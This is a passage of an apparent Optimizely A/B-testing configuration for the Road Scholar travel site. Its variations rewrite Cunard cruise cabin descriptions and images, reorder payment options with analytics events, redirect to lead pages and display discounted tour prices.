"dependencies": [], "attributes": {}, "type": "attribute", "id": "6DE1A874-7E23-467C-8F1D-91ABFF2E0F69", "selector": "#accommodationDetails-1 img:nth-of-type(2)"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 2: Single"}, "type": "attribute", "id": "937941CB-58E5-4778-8740-54D38E6A168B", "selector": ".wait-list.text-muted"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 3: Double"}, "type": "attribute", "id": "605D3921-BF6B-4AA6-98C0-22D0A0504D5B", "selector": "#accommodationDetails-3 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 3: Single"}, "type": "attribute", "id": "764FAE77-AF20-442F-9ABC-9A404CE63947", "selector": "#accommodationDetails-3 div:nth-of-type(3) > .text-muted"}, {"css": {}, "dependencies": [], "attributes": {"style": "width: 275px; height: 175px;"}, "type": "attribute", "id": "4A478012-23D0-4052-BB8A-D776D56A9018", "selector": "#accommodationDetails-3 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78993A83-4108-4276-9DF4-A50C260AAEE8", "selector": "#accommodationDetails-3 img:nth-of-type(2)"}, {"id": "5EE74292-F5F9-4036-81D7-089FA91C423F", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 img", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/I_I/I_I/qa-britannia-inside-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"id": "A593C6B2-256C-4769-873A-298F469DE2AD", "type": "append", "dependencies": ["5EE74292-F5F9-4036-81D7-089FA91C423F"], "selector": "#accommodationDetails-2 .order-3", "value": "<h6>Please note these images represent on of several room configurations in this cabin type</h6>", "operator": "prepend"}, {"css": {"font-size": "16px"}, "dependencies": [], "attributes": {"html": "<i>Please note these images represent on of several room configurations in this cabin type</i>"}, "type": "attribute", "id": "F07A998B-3268-4BFE-8278-563B5D5464E2", "selector": "#accommodationDetails-2 h6"}, {"css": {}, "dependencies": [], "attributes": {"html": "Please note thes image represent one of several room configurations in this cabin type. </br></br>"}, "type": "attribute", "id": "576B133D-56CD-41FF-8B55-CC5CB6C81D63", "selector": "i"}, {"id": "576B133D-56CD-41FF-8B55-CC5CB6C81D63-rearrange", "type": "rearrange", "selector": "i", "insertSelector": "#accommodationDetails-1 .order-3", "operator": "prepend", "dependencies": ["576B133D-56CD-41FF-8B55-CC5CB6C81D63"]}, {"css": {}, "dependencies": ["576B133D-56CD-41FF-8B55-CC5CB6C81D63-rearrange"], "attributes": {"html": "Please note these image represent one of several room configurations in the Britannia Balcony cabin type (High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, Approx 410 sq ft). <br><br>\n<b"}, "type": "attribute", "id": "926AE5DE-8E76-4737-B230-7EA0E7AE8EF1", "selector": "#accommodationDetails-1 i"}]}]}, {"id": "26603950854", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "7EF610AB-F56A-4432-8AE3-68F4B3CF9424", "type": "custom_code", "value": function($){// Find all elements with the class name
const elements = document.querySelectorAll('.collapsed.accommodation-toggle');

// Loop through each element and trigger a click event
elements.forEach(element => {
  element.click();
});
}, "dependencies": []}, {"id": "D347E975-3C0C-4056-A52E-DCA0228C689B", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "89B40AEB-84A0-472E-B842-4772D2DD3EEC", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "EA7B93F3-66F0-42AF-94A8-C1AFDCA933D1", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E947BE06-AD1C-4A11-87D2-EE851189C98F", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "B3698BD8-F39B-4721-B79C-4B6E5B72D67E", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "0C95162F-1464-4273-8150-801DB7143394", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "93A21671-FE20-434B-A2E4-5CAC04A89AD9", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "4F110F55-70CC-4D8B-B53F-1BC8E6713950", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "3D98A1E6-0E42-4D84-BB0B-6BA3416B6DBF", "selector": "#accommodationDetails-3 .order-3"}, {"id": "51992706-0EA2-4A91-BEED-D3E3D8FE3A64", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "ADE3F090-A196-42B6-B56A-9C3E0B9B48C6", "selector": "#accommodationDetails-1 img"}, {"id": "7B576FDD-475F-4C23-BDBF-E3D9B5590EEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "853C08A3-95D0-44BF-A199-0778B2F284A8", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "7876D06C-2DA5-4DB4-9C0F-7C1BE2669897", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "2398741C-1DDA-4C6A-B1E8-282872386DEB", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "176D0577-6DB9-40D7-AB0C-5C356F956EE4", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}], "weightDistributions": [{"entityId": "25284360167", "endOfRange": 5000}, {"entityId": "26603950854", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25290820004"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25288390007"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25524580225", "name": null, "commitId": "25857140047", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25565880304", "integrationSettings": null, "variations": [{"id": "25548290191", "name": null, "actions": [{"viewId": "25524580224", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0D323B95-FACB-4A5D-B62B-54035762F3C1", "selector": ".clm-lodging"}]}]}, {"id": "25584290154", "name": null, "actions": [{"viewId": "25524580224", "changes": [{"id": "96EFCE81-01B6-4447-A637-275D33AB8A33", "type": "append", "selector": "head", "value": "<style>.lgl-item-reviews {\ndisplay: none!important;\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "761494B5-9D3E-4FAE-A640-62BA16648BD3", "selector": ".cdp-selector-container"}]}]}], "weightDistributions": [{"entityId": "25548290191", "endOfRange": 7500}, {"entityId": "25584290154", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25524580225"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25524580224"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": [{"id": "1B1C3C86-56E1-4741-979B-2B3A769AC4F2", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option:not(.opt-changed)', function(option){
  option.addEventListener('click', function(){
    if(document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_deposit"
      });
    } else {
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_full"
      });
    }
    option.classList.add('opt-changed');
  });  
});

utils.observeSelector('.cdp-option-custom input:not(.opt-changed)', function(input){
  input.addEventListener('change', function(){
    if(document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_deposit"
      });
    } else {
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_full"
      });
    }
    input.classList.add('opt-changed');
  });
});
}, "dependencies": []}], "id": "25949200171", "name": null, "commitId": "26449500566", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25965190064", "integrationSettings": null, "variations": [{"id": "25939030236", "name": null, "actions": []}, {"id": "25967200045", "name": null, "actions": [{"viewId": "25924450223", "changes": [{"id": "AB16027E-67A7-4537-8E21-B5DDB3922F16", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option', function(options){
  if(!options.classList.contains('opt-changed') && document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
    var option1 = document.querySelectorAll('.cdp-option')[1];
    var option2 = document.querySelectorAll('.cdp-option')[2];
    var option3 = document.querySelectorAll('.cdp-option')[3];

    options.parentNode.insertBefore(option2, option1);
    options.parentNode.insertBefore(option3, option2);
    options.classList.add('opt-changed');
  }
});
}, "dependencies": []}]}]}, {"id": "25983381075", "name": null, "actions": [{"viewId": "25924450223", "changes": [{"id": "EDD348ED-A7DE-42B0-BF51-DF18E410A8FF", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option', function(options){
  if(!options.classList.contains('opt-changed') && document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
   	document.querySelectorAll('.cdp-option')[1].classList.add('opt-hidden');
  	document.querySelectorAll('.cdp-option')[3].classList.add('opt-hidden');
    options.classList.add('opt-changed');
  }
});
}, "dependencies": []}, {"id": "8EE1A472-E3B0-402D-884A-86C27D1C43BE", "type": "append", "selector": "head", "value": "<style>.opt-hidden {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "25939030236", "endOfRange": 3400}, {"entityId": "25967200045", "endOfRange": 6700}, {"entityId": "25983381075", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25949200171"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25924450223"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "26185000663", "name": null, "commitId": "26177100626", "groupId": "29005530459", "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26134730778"], "audienceName": null, "changes": null, "id": "26160210463", "integrationSettings": null, "variations": [{"id": "26169750691", "name": null, "actions": [{"viewId": "25732950170", "changes": []}]}, {"id": "26152340673", "name": null, "actions": [{"viewId": "25732950170", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"good-to-know-title\">Good To Know:</div>\n    <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-canceltransfer\"></span><span class=\"cdp-aside-link\" data-bs-toggle=\"modal\" data-bs-target=\"#cancelTransferFeesModal\">Cancel &amp; Transfer Policy</span></div>\n        <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-tripprotection\"></span><a href=\"/about/protection-plan/\">Trip Protection</a></div>\n        <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-uniE922\"></span><span class=\"cdp-aside-link cdp-climate\">Daily Weather Averages</span></div>\n</br>\n<div class=\"good-to-know-title\">Enrolling as a Group:</div>\n<div>To enroll or discuss please contact us by phone at <a href=tel:877-209-4634\"> (877) 209-4634</a>; contact us by email at <a href=\"mailto:groups@roadscholar.org\">groups@roadscholar.org</a>; or <a href=\"https://calendly.com/road-scholar-private-groups/info\">schedule a time</a> to talk with our private group expert </div> \n       "}, "type": "attribute", "id": "E7457B6F-B8EA-4028-92F0-0DE1FDECE110", "selector": ".good-to-know-container"}]}]}], "weightDistributions": [{"entityId": "26152340673", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "26185000663"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25732950170"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27020970491", "name": null, "commitId": "26920070968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "26959650968", "integrationSettings": null, "variations": [{"id": "27052110257", "name": null, "actions": []}, {"id": "26981350889", "name": null, "actions": [{"viewId": "27047310335", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Every friend you refer gives you another chance to win!\n\n"}, "type": "attribute", "id": "A43CC3EA-5EF0-40C1-887E-79C6C77F9365", "selector": ".af-question > p"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "942EE784-41E8-4640-BD19-F120CCEDB927", "selector": ".btn-primary-inverted"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4BCA2E7F-386F-4B4C-84FE-12A8CF5F2425", "selector": ".px-4"}]}]}], "weightDistributions": [{"entityId": "26981350889", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27020970491"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["27047310335"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27054140234", "name": null, "commitId": "27093260110", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "26931051439", "integrationSettings": null, "variations": [{"id": "26904471156", "name": null, "actions": []}, {"id": "26956900695", "name": null, "actions": [{"viewId": "26956730427", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CD01E35C-2355-45CB-82E9-C1C22C23179A", "selector": ".trip-prep-options-container > div:nth-of-type(1) > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "26956900695", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27054140234"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["26956730427"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27836010490", "name": null, "commitId": "28138350055", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "27931280018", "integrationSettings": null, "variations": [{"id": "27802450761", "name": null, "actions": []}, {"id": "27937050067", "name": null, "actions": [{"viewId": "27863950417", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "00500A49-1C22-4336-AD55-8EC81FD6A4E6", "selector": ".intercom-launcher"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9C0D4A52-BB23-42EE-8740-CEF4DAE5AAC2", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}]}]}], "weightDistributions": [{"entityId": "27802450761", "endOfRange": 5000}, {"entityId": "27937050067", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27836010490"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["27863950417"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29320590334", "name": null, "commitId": "29583500132", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "29341460178", "integrationSettings": null, "variations": [{"id": "29338680131", "name": null, "actions": []}, {"id": "29337720154", "name": null, "actions": [{"viewId": "29326400323", "changes": [{"id": "5F73DF97-5794-4D91-ACA0-A14F7C207D77", "src": "/actions/6aaa0189c83d19eab689f7a790548ccbf01757b8bf42564c97381e50c4340208.js", "dependencies": [], "type": "attribute"}, {"id": "5F73DF97-5794-4D91-ACA0-A14F7C207D77-rearrange", "type": "rearrange", "selector": ".peyton .component-text-block", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["5F73DF97-5794-4D91-ACA0-A14F7C207D77"]}, {"id": "FF475281-A0C1-40D8-8301-A2B9F1498FDC", "src": "/actions/6aaa0189c83d19eab689f7a790548ccbf01757b8bf42564c97381e50c4340208.js", "dependencies": ["5F73DF97-5794-4D91-ACA0-A14F7C207D77-rearrange"], "type": "attribute"}, {"id": "FF475281-A0C1-40D8-8301-A2B9F1498FDC-rearrange", "type": "rearrange", "selector": ".peyton .container.text-center > .img-fluid", "insertSelector": ".component-text-block", "operator": "before", "dependencies": ["FF475281-A0C1-40D8-8301-A2B9F1498FDC"]}, {"css": {}, "dependencies": ["FF475281-A0C1-40D8-8301-A2B9F1498FDC-rearrange"], "attributes": {"html": "\nAll-Inclusive United Kingdom Adventures"}, "type": "attribute", "id": "E02B78BB-F2B1-4AF0-97FA-B0ECFB4923ED", "selector": ".peyton .stb-header"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D92E060A-171A-470B-92CF-480B5D1B3192", "selector": "#peyton-ds-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "2E38C95B-09DA-4800-B283-F85E6E251933", "selector": "#peyton-ds-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "68040ADA-6AE0-44D5-A8BC-8D1E438ABE3E", "selector": "#source-of-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "965C4121-E8AC-4F58-B4FD-8BC1E5C7E3E9", "selector": "#source-of-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "653408E7-71AE-4118-9496-8A1090F1BCA5", "selector": ".cr-submit"}]}]}], "weightDistributions": [{"entityId": "29338680131", "endOfRange": 5000}, {"entityId": "29337720154", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29320590334"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29326400323"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29339990327", "name": null, "commitId": "29750790025", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "29378930198", "integrationSettings": null, "variations": [{"id": "29381530060", "name": null, "actions": []}, {"id": "29348650131", "name": null, "actions": [{"viewId": "29342110405", "changes": [{"id": "669C537A-329B-4784-974D-D0560AEF7E6A", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": [], "type": "attribute"}, {"id": "669C537A-329B-4784-974D-D0560AEF7E6A-rearrange", "type": "rearrange", "selector": ".peyton .component-text-block", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["669C537A-329B-4784-974D-D0560AEF7E6A"]}, {"id": "1CD778DD-CE32-49A6-A09C-666134AC69EA", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": ["669C537A-329B-4784-974D-D0560AEF7E6A-rearrange"], "type": "attribute"}, {"id": "1CD778DD-CE32-49A6-A09C-666134AC69EA-rearrange", "type": "rearrange", "selector": ".peyton .container em", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["1CD778DD-CE32-49A6-A09C-666134AC69EA"]}, {"id": "FF55B1F8-69CB-44B6-880C-7ECB7D75867C", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": ["1CD778DD-CE32-49A6-A09C-666134AC69EA-rearrange"], "type": "attribute"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "A955741F-E779-4CA1-BA9F-4F1DB0B3606D", "selector": ".peyton .container > div:nth-of-type(4) p:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "3B43C2F4-5B3E-4084-A3A4-25478EB1961B", "selector": "#peyton-ds-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "551CAAF0-4AB1-4645-A54E-CA92AC8C21C2", "selector": "#peyton-ds-content"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "338FDC6F-E006-4AEE-B543-89A0E9A6E12A", "selector": "#source-of-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "72B3E167-9574-4931-B5B1-7D71C3BE4F09", "selector": "#source-of-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "DC18328F-14CC-4EB6-BB37-C19C53F05D4E", "selector": ".peyton .cr-submit"}]}]}], "weightDistributions": [{"entityId": "29381530060", "endOfRange": 5000}, {"entityId": "29348650131", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29339990327"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29342110405"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29414580369", "name": null, "commitId": "29975230288", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "29472960544", "integrationSettings": null, "variations": [{"id": "29429540529", "name": null, "actions": []}, {"id": "29442850406", "name": null, "actions": [{"viewId": "29444940388", "changes": [{"id": "C54A7B28-9291-4C6A-8B41-AB13FC25E5CA", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "29483420103", "name": null, "actions": [{"viewId": "29444940388", "changes": [{"id": "47BAB554-571C-4086-A469-AF9AFC0BD89D", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/Private-plane-lead", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "29429540529", "endOfRange": 5000}, {"entityId": "29483420103", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29414580369"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29444940388"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29477990052", "name": null, "commitId": "29935890647", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "29424390620", "integrationSettings": null, "variations": [{"id": "29444080371", "name": null, "actions": []}, {"id": "29452820163", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {"font-size": "18px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "48a3a3b03bfb4d63a5be7380b88ae474", "selector": ".luxury-lead-page .my-4"}, {"css": {"font-size": "24px"}, "dependencies": [], "attributes": {"style": "text-decoration: line-through;\n\nfont-size: 18px; "}, "type": "attribute", "id": "da80f440a93b4ead9c03b02252542a3f", "selector": ".luxury-lead-page .fs-4"}, {"id": "da80f440a93b4ead9c03b02252542a3f-rearrange", "type": "rearrange", "selector": ".luxury-lead-page .fs-4", "insertSelector": ".pb-3 > span:nth-of-type(2)", "operator": "after", "dependencies": ["da80f440a93b4ead9c03b02252542a3f"]}, {"id": "87cf0d0afc814e2192d13939a65f5025", "type": "append", "dependencies": ["da80f440a93b4ead9c03b02252542a3f-rearrange"], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "hide": true}, "type": "attribute", "id": "bd9df43af3944806a45f51e0fe414a1b", "selector": ".luxury-lead-page .pcb-button-cell"}, {"id": "69b01cd735d342de855897144e47084c", "type": "append", "dependencies": [], "selector": "#lead-modal #cr-lead-form", "value": "<img src='https://www.roadscholar.org/Themes/RoadScholar/assets/images/rs-logo.svg' />", "operator": "before"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "d204b7ed12d3436585caf61cf61e53f1", "selector": ".pb-3 > span:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$75,999"}, "type": "attribute", "id": "a32666febf1f4b0baa380ed844d2d8c5", "selector": ".pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$85,999"}, "type": "attribute", "id": "7b86459a90b7449d8ed559d3e9118bbe", "selector": ".pb-3 > span:nth-of-type(3)"}]}]}, {"id": "29424090660", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "hide": true}, "type": "attribute", "id": "eebb611db0a7449f91a3187d32da05d8", "selector": 